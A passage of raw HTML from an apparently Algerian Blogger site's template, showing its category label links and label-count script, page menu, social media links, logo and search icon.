href='https://www.tatoufdz.net/search/label/ECHOLINK' itemprop='url'><span itemprop='name'>ECHOLINK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Ecole%20Sup%C3%A9rieure%20%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%BA%D9%84%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Ecole Supérieure مدرسة غليا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Education%20%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Education تربية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Electronique' itemprop='url'><span itemprop='name'>Electronique</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%C3%89lectrotechnique' itemprop='url'><span itemprop='name'>Électrotechnique</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ENS%20%D8%A7%D9%84%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D8%A7%20%D9%84%D9%84%D8%A3%D8%B3%D8%A7%D8%AA%D8%B0%D8%A9' itemprop='url'><span itemprop='name'>ENS المدرسة العليا للأساتذة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ENTV%20%D8%A7%D9%84%D8%AA%D9%84%D9%81%D8%B2%D9%8A%D9%88%D9%86%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A' itemprop='url'><span itemprop='name'>ENTV التلفزيون الجزائري</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Etude%20%D8%AA%D8%B9%D9%84%D9%8A%D9%85' itemprop='url'><span itemprop='name'>Etude تعليم</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Excel%20%D8%A7%D9%83%D8%B3%D9%8A%D9%84' itemprop='url'><span itemprop='name'>Excel اكسيل</span></a></li><li><a href='https://www.tatoufdz.net/search/label/EXTREME%20X1' itemprop='url'><span itemprop='name'>EXTREME X1</span></a></li><li><a href='https://www.tatoufdz.net/search/label/F300%20Hyper' itemprop='url'><span itemprop='name'>F300 Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Facebook%20%D9%81%D8%A7%D9%8A%D8%B3%D8%A8%D9%88%D9%83' itemprop='url'><span itemprop='name'>Facebook فايسبوك</span></a></li><li><a href='https://www.tatoufdz.net/search/label/FIle%20Channel' itemprop='url'><span itemprop='name'>FIle Channel</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Formation%20Gratuite%20%D8%AF%D9%88%D8%B1%D8%A7%D8%AA%20%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Formation Gratuite دورات مجانية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Freelence%20%D8%A7%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A3%D9%86%D8%AA%D8%B1%D9%86%D8%AA' itemprop='url'><span itemprop='name'>Freelence الربح من الأنترنت</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Frequence%20%D8%AA%D8%B1%D8%AF%D8%AF' itemprop='url'><span itemprop='name'>Frequence تردد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/funcum%20Lite' itemprop='url'><span itemprop='name'>funcum Lite</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD' itemprop='url'><span itemprop='name'>Géant 2500 HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Hybrid' itemprop='url'><span itemprop='name'>Géant 2500 HD Hybrid</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20New' itemprop='url'><span itemprop='name'>Géant 2500 HD New</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Plus' itemprop='url'><span itemprop='name'>Géant 2500 HD Plus</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%202500%20PRO%204K' itemprop='url'><span itemprop='name'>Geant 2500 PRO 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%20750%204k%20Evo' itemprop='url'><span itemprop='name'>Geant 750 4k Evo</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%20%D8%AC%D9%8A%D9%88%D9%86' itemprop='url'><span itemprop='name'>Géant جيون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%20OTT' itemprop='url'><span itemprop='name'>Geant OTT</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GENERAL%20TV' itemprop='url'><span itemprop='name'>GENERAL TV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9nie%20Civil' itemprop='url'><span itemprop='name'>Génie Civil</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Gn%202000%20HD%20Hybrid%20Plus' itemprop='url'><span itemprop='name'>Gn 2000 HD Hybrid Plus</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%202000%20HYBRID' itemprop='url'><span itemprop='name'>GN 2000 HYBRID</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4' itemprop='url'><span itemprop='name'>GN M4</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4%20MINI' itemprop='url'><span itemprop='name'>GN M4 MINI</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4%20MINI%20EVO' itemprop='url'><span itemprop='name'>GN M4 MINI EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M5%20EVO' itemprop='url'><span itemprop='name'>GN M5 EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20MAMO%20MINI%20PLUS' itemprop='url'><span itemprop='name'>GN MAMO MINI PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20RS8%20Mini' itemprop='url'><span itemprop='name'>GN RS8 Mini</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-%202500%20HD%20EVO.4K' itemprop='url'><span itemprop='name'>GN- 2500 HD EVO.4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-2000HD%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>GN-2000HD HYBRID PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750' itemprop='url'><span itemprop='name'>GN-OTT 750</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750%204V' itemprop='url'><span itemprop='name'>GN-OTT 750 4V</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750%20EVO%204K' itemprop='url'><span itemprop='name'>GN-OTT 750 EVO 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20950' itemprop='url'><span itemprop='name'>GN-OTT 950</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-RS8%20EVO' itemprop='url'><span itemprop='name'>GN-RS8 EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GSHARE' itemprop='url'><span itemprop='name'>GSHARE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GX%206605H' itemprop='url'><span itemprop='name'>GX 6605H</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GX%20GX6605' itemprop='url'><span itemprop='name'>GX GX6605</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Gx6605H' itemprop='url'><span itemprop='name'>Gx6605H</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Huawei%20B310s' itemprop='url'><span itemprop='name'>Huawei B310s</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Hydraulique%20%D9%87%D9%8A%D8%AF%D8%B1%D9%88%D9%84%D9%8A%D9%83' itemprop='url'><span itemprop='name'>Hydraulique هيدروليك</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20%D8%A3%D9%8A%D9%83%D9%88%D9%86' itemprop='url'><span itemprop='name'>Icone أيكون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20I20%20%D8%A7%D9%8A%D9%83%D9%88%D9%86' itemprop='url'><span itemprop='name'>Icone I20 ايكون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20Iron' itemprop='url'><span itemprop='name'>Icone Iron</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20IRON%20PLUS' itemprop='url'><span itemprop='name'>ICONE IRON PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20PRO' itemprop='url'><span itemprop='name'>ICONE PRO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20WEEGO' itemprop='url'><span itemprop='name'>ICONE WEEGO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Instagram%20%D8%A3%D9%86%D8%B3%D8%AA%D8%BA%D8%B1%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Instagram أنستغرام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Internet%20Download%20Manager' itemprop='url'><span itemprop='name'>Internet Download Manager</span></a></li><li><a href='https://www.tatoufdz.net/search/label/IPTV' itemprop='url'><span itemprop='name'>IPTV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2010%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 10 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2020%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 20 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2030%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 30 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2040%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 40 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Allemande%20%D9%84%D8%B9%D8%A9%20%D8%A3%D9%84%D9%85%D8%A7%D9%86%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Allemande لعة ألمانية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Anglaise%20%D9%84%D8%BA%D8%A9%20%D8%A7%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Anglaise لغة انجليزية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Française لغة فرنسية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/LEVEL%20H8' itemprop='url'><span itemprop='name'>LEVEL H8</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Livres%20%D9%83%D8%AA%D8%A8' itemprop='url'><span itemprop='name'>Livres كتب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Logiciel%20%D8%A8%D8%B1%D8%A7%D9%85%D8%AC' itemprop='url'><span itemprop='name'>Logiciel برامج</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ma' itemprop='url'><span itemprop='name'>ma</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Master%20%D9%85%D8%A7%D8%B3%D8%AA%D8%B1' itemprop='url'><span itemprop='name'>Master ماستر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/M%C3%A9decine' itemprop='url'><span itemprop='name'>Médecine</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Mgcamd%20%D8%A3%D9%85%D8%AC%D9%8A%D9%83%D8%A7%D9%85%D8%AF' itemprop='url'><span itemprop='name'>Mgcamd أمجيكامد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Modem%20%D9%85%D9%88%D8%AF%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Modem مودام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Multics%20%D9%85%D9%8A%D9%84%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Multics ميلتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Nashare%20%D9%86%D8%A7%D8%B4%D9%8A' itemprop='url'><span itemprop='name'>Nashare ناشي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Nashare%20%D9%86%D8%A7%D8%B4%D9%8A%D8%B1' itemprop='url'><span itemprop='name'>Nashare ناشير</span></a></li><li><a href='https://www.tatoufdz.net/search/label/NETFLY' itemprop='url'><span itemprop='name'>NETFLY</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Netfly%20TV' itemprop='url'><span itemprop='name'>Netfly TV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/News%20%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1' itemprop='url'><span itemprop='name'>News أخبار</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Offres%20%D8%B9%D8%B1%D9%88%D8%B6' itemprop='url'><span itemprop='name'>Offres عروض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Offres%20d%27Emplois%20%D8%B9%D8%B1%D9%88%D8%B6%20%D8%B9%D9%85%D9%84' itemprop='url'><span itemprop='name'>Offres d&#39;Emplois عروض عمل</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ORCA%20%D8%A3%D9%88%D8%B1%D9%83%D8%A7' itemprop='url'><span itemprop='name'>ORCA أوركا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/OTEX' itemprop='url'><span itemprop='name'>OTEX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Otex%20Mini%20200' itemprop='url'><span itemprop='name'>Otex Mini 200</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ott' itemprop='url'><span itemprop='name'>ott</span></a></li><li><a href='https://www.tatoufdz.net/search/label/OTT%20950' itemprop='url'><span itemprop='name'>OTT 950</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Param%C3%A9dical%20%D8%A8%D8%A7%D8%B1%D8%A7%D9%85%D9%8A%D8%AF%D9%8A%D9%83%D8%A7%D9%84' itemprop='url'><span itemprop='name'>Paramédical باراميديكال</span></a></li><li><a href='https://www.tatoufdz.net/search/label/PC' itemprop='url'><span itemprop='name'>PC</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Platini%20SDS' itemprop='url'><span itemprop='name'>Platini SDS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Politique%20%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9' itemprop='url'><span itemprop='name'>Politique سياسة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Politique%20%D8%B3%D9%8A%D8%A7%D8%B3%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Politique سياسية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Psychologie%20%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D9%86%D9%81%D8%B3' itemprop='url'><span itemprop='name'>Psychologie علم النفس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R82E0' itemprop='url'><span itemprop='name'>R82E0</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Raylan%20%D8%B1%D8%A7%D9%8A%D9%84%D8%A7%D9%86' itemprop='url'><span itemprop='name'>Raylan رايلان</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84' itemprop='url'><span itemprop='name'>Récepteur أجهزة الاستقبال</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R%C3%A9sidanat' itemprop='url'><span itemprop='name'>Résidanat</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Review' itemprop='url'><span itemprop='name'>Review</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Roman%20%D8%B1%D9%88%D8%A7%D9%8A%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Roman روايات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/RS%2011%20SUPREME' itemprop='url'><span itemprop='name'>RS 11 SUPREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sat%20Illimit%C3%A9' itemprop='url'><span itemprop='name'>Sat Illimité</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA' itemprop='url'><span itemprop='name'>Satellite ساتيليت</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SDX' itemprop='url'><span itemprop='name'>SDX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sharing%20%D8%A7%D9%84%D8%B4%D9%8A%D8%B1%D9%8A%D9%86%D8%BA' itemprop='url'><span itemprop='name'>Sharing الشيرينغ</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Sites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SPIDER%20X' itemprop='url'><span itemprop='name'>SPIDER X</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SR%20488%20Spider' itemprop='url'><span itemprop='name'>SR 488 Spider</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SR-200HD%20EXTREME%204K' itemprop='url'><span itemprop='name'>SR-200HD EXTREME 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STAR' itemprop='url'><span itemprop='name'>STAR</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STAR%20T15' itemprop='url'><span itemprop='name'>STAR T15</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARLED%202030%20CA%20FUN' itemprop='url'><span itemprop='name'>STARLED 2030 CA FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%204040%20EXTREME' itemprop='url'><span itemprop='name'>Starled 4040 EXTREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%204K' itemprop='url'><span itemprop='name'>Starled 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%20%D8%B3%D8%AA%D8%A7%D8%B1%D9%84%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>Starled ستارلاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARNET' itemprop='url'><span itemprop='name'>STARNET</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%202000%20HD%20Hyper' itemprop='url'><span itemprop='name'>Starsat 2000 HD Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%204050%20EXTREME' itemprop='url'><span itemprop='name'>STARSAT 4050 EXTREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%207060' itemprop='url'><span itemprop='name'>STARSAT 7060</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%208060' itemprop='url'><span itemprop='name'>STARSAT 8060</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD' itemprop='url'><span itemprop='name'>Starsat 8800 HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD%20Hyper' itemprop='url'><span itemprop='name'>Starsat 8800 HD Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%20%D8%B3%D8%AA%D8%A7%D8%B1%D8%B3%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>STARSAT ستارسات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%20SR-7060HD' itemprop='url'><span itemprop='name'>STARSAT SR-7060HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/StarTrack' itemprop='url'><span itemprop='name'>StarTrack</span></a></li><li><a href='https://www.tatoufdz.net/search/label/T%C3%A9l%C3%A9communication' itemprop='url'><span itemprop='name'>Télécommunication</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH500' itemprop='url'><span itemprop='name'>TH500</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH600' itemprop='url'><span itemprop='name'>TH600</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH600%20CA' itemprop='url'><span itemprop='name'>TH600 CA</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tiger%20%D8%AA%D8%A7%D9%8A%D8%BA%D8%B1' itemprop='url'><span itemprop='name'>Tiger تايغر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Toro%20700%204K' itemprop='url'><span itemprop='name'>Toro 700 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tracking%20%D8%A7%D9%84%D8%AA%D8%AA%D8%A8%D8%B9' itemprop='url'><span itemprop='name'>Tracking التتبع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TWIN%204000%20PLUS' itemprop='url'><span itemprop='name'>TWIN 4000 PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Universit%C3%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>Université الجامعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/VIP%20PACKAGE' itemprop='url'><span itemprop='name'>VIP PACKAGE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Websites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Websites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Word%20%D9%88%D9%88%D8%B1%D8%AF' itemprop='url'><span itemprop='name'>Word وورد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/YouTube%20%D9%8A%D9%88%D8%AA%D9%88%D8%A8' itemprop='url'><span itemprop='name'>YouTube يوتوب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Z1010%20Expert' itemprop='url'><span itemprop='name'>Z1010 Expert</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ZA%20100%20HD%20EXTREME' itemprop='url'><span itemprop='name'>ZA 100 HD EXTREME</span></a></li></ul><script>var blogLabels = {"2021 FUN":1,"2024":1,"مراجعة":2,"ملف قنوات":9,"منحة البطالة":2,"A620":1,"A650":1,"Africa Cup كـأس افريقيا":3,"Agronomie فلاحة":2,"Algeria الجزائر":21,"Algérie Poste بريد الجزائر":7,"Android أندرويد":30,"APK":1,"Architecture":10,"Articles مقالاتي":10,"Atlas أطلس":5,"ATLAS DRAGON":1,"ATLAS EAGLE":1,"ATLAS FALCON":1,"ATLAS PHOENIX":1,"ATS مساعد ممرض":4,"AutoCad أوتوكاد":3,"AX800":1,"BAC بكالوريا":9,"BEM شهادة التعليم المتوسط":1,"Blogger بلوجر":2,"Box Android":4,"C40":1,"Cccam سيسكام":12,"Cherokee شيروكي":2,"Concours مسابقات":9,"Condor 5500 CXHDW":1,"Condor كوندور":6,"Contrat عقود":2,"Copa America كوبا أمريكا":2,"Coronavirus كورونا فيروس":2,"Cours et Examens دروس وامتحانات":59,"Crisor IP 3000S":2,"Crisror كريستور":31,"CX 300 MINI HYBRID PLUS":1,"CX200 PLATINUM":1,"Doctorat دكتوراه":8,"Dump":1,"ECHOLINK":1,"Ecole Supérieure مدرسة غليا":1,"Education تربية":1,"Electronique":3,"Électrotechnique":3,"ENS المدرسة العليا للأساتذة":5,"ENTV التلفزيون الجزائري":1,"Etude تعليم":9,"Excel اكسيل":1,"EXTREME X1":1,"F300 Hyper":1,"Facebook فايسبوك":2,"FIle Channel":22,"Formation Gratuite دورات مجانية":10,"Freelence الربح من الأنترنت":4,"Frequence تردد":7,"funcum Lite":1,"Géant 2500 HD":5,"Géant 2500 HD Hybrid":41,"Géant 2500 HD New":7,"Géant 2500 HD Plus":21,"Geant 2500 PRO 4K":1,"Geant 750 4k Evo":3,"Géant جيون":72,"Geant OTT":7,"GENERAL TV":1,"Génie Civil":3,"Gn 2000 HD Hybrid Plus":3,"GN 2000 HYBRID":3,"GN M4":7,"GN M4 MINI":8,"GN M4 MINI EVO":9,"GN M5 EVO":3,"GN MAMO MINI PLUS":3,"GN RS8 Mini":13,"GN- 2500 HD EVO.4K":3,"GN-2000HD HYBRID PLUS":3,"GN-OTT 750":3,"GN-OTT 750 4V":1,"GN-OTT 750 EVO 4K":3,"GN-OTT 950":5,"GN-RS8 EVO":10,"GSHARE":1,"GX 6605H":1,"GX GX6605":1,"Gx6605H":1,"Huawei B310s":2,"Hydraulique هيدروليك":28,"Icone أيكون":13,"Icone I20 ايكون":1,"Icone Iron":6,"ICONE IRON PLUS":3,"ICONE PRO":3,"ICONE WEEGO":3,"Instagram أنستغرام":1,"Internet Download Manager":1,"IPTV":2,"KC 10 PRO HD":1,"KC 20 PRO HD":1,"KC 30 PRO HD":2,"KC 40 PRO HD":1,"Langue Allemande لعة ألمانية":1,"Langue Anglaise لغة انجليزية":1,"Langue Française لغة فرنسية":2,"LEVEL H8":1,"Livres كتب":68,"Logiciel برامج":5,"ma":1,"Master ماستر":1,"Médecine":2,"Mgcamd أمجيكامد":7,"Modem مودام":2,"Multics ميلتي":12,"Nashare ناشي":1,"Nashare ناشير":1,"NETFLY":4,"Netfly TV":3,"News أخبار":8,"Offres عروض":5,"Offres d&#39;Emplois عروض عمل":17,"ORCA أوركا":1,"OTEX":1,"Otex Mini 200":3,"ott":1,"OTT 950":1,"Paramédical باراميديكال":1,"PC":12,"Platini SDS":12,"Politique سياسة":1,"Politique سياسية":2,"Psychologie علم النفس":1,"R82E0":1,"Raylan رايلان":3,"Récepteur أجهزة الاستقبال":195,"Résidanat":1,"Review":2,"Roman روايات":1,"RS 11 SUPREME":2,"Sat Illimité":6,"Satellite ساتيليت":18,"SDX":2,"Sharing الشيرينغ":29,"Sites مواقع":1,"SPIDER X":1,"SR 488 Spider":1,"SR-200HD EXTREME 4K":3,"STAR":1,"STAR T15":1,"STARLED 2030 CA FUN":1,"Starled 4040 EXTREME":1,"Starled 4K":1,"Starled ستارلاد":9,"STARNET":1,"Starsat 2000 HD Hyper":14,"STARSAT 4050 EXTREME":1,"STARSAT 7060":4,"STARSAT 8060":2,"Starsat 8800 HD":7,"Starsat 8800 HD Hyper":12,"STARSAT ستارسات":36,"STARSAT SR-7060HD":1,"StarTrack":1,"Télécommunication":3,"TH500":8,"TH600":5,"TH600 CA":5,"Tiger تايغر":1,"Toro 700 4K":9,"Tracking التتبع":1,"TWIN 4000 PLUS":1,"Université الجامعة":78,"VIP PACKAGE":1,"Websites مواقع":1,"Word وورد":1,"YouTube يوتوب":2,"Z1010 Expert":1,"ZA 100 HD EXTREME":1};if(typeof(blogLabels)==='undefined'){var blogLabels={Labels:0}}</script></div></div>
<div class='spconten'>
<header id='sp-header'>
<div class='head-pz'>
<div class='par-tp'>
<div class='floar'>
<div class='lap'>
<div class='section' id='pages'><div class='widget PageList' data-version='2' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tatoufdz.net/'>الصفحة الرئيسية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/httpswww.html'>سياسة الخصوصية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_28.html'>اتفاقية الاستخدام</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_8.html'>إخلاء المسؤولية</a>
</li>
</ul>
</div>
</div></div>
<div class='section' id='top-social-L'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='social-static social'>
<li><a href='http://www.instagram.com/tatouf_dz' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://t.me/tatoufdzblog' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
<li><a href='https://www.linkedin.com/in/ababou-abdellatif-9a695a192/' rel='nofollow noopener' target='_blank' title='linkedin'><i class='fa fa-linkedin'></i></a></li>
</div>
</div></div>
</div>
</div>
</div>
<div class='par-bottm'>
<div class='container'>
<div class='logo'>
<div class='section' id='logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.tatoufdz.net/' style='display: block'>
<img alt='Tatouf Dz ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjof_DuNsGLMTt8n8rLGNCKwGvW_1nH3tqVNHr8-dLnaBsar2vnzNZgi1nnI0oO6SSidvEOY2RcQ6DgqT9X3P1sCVD2N5_tD_H6_GGtn6o7ICXakbFBqdSMakRvlBIiZPAuTe6iInsp6MA4/s1600/1.png' style='display: block'/>
</a>
<h2 class='title' style='display: none;'>
<a href='https://www.tatoufdz.net/'>
Tatouf Dz 
</a>
</h2>
</div>
</div></div>
</div>
<div class='search'>
<a href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='search' data-prefix='far' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z' fill='currentColor'></path></svg>
</a>
</div>
<div class='open nav1'><a class='op-one' href='javascript:void(0)'>
